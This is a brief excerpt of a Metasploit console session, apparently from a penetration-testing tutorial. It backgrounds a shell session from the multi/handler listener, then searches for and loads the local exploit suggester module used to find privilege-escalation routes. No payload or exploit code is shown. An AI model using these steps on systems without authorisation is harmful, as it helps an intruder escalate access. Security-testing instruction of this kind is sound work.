 [*] Backgrounding session 1...
msf exploit(multi/handler) > search local_exploit
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
post/multi/recon/local_exploit_suggester normal Multi Recon Local Exploit Suggester
msf exploit(multi/handler) > use post/multi/recon/local_exploit_suggester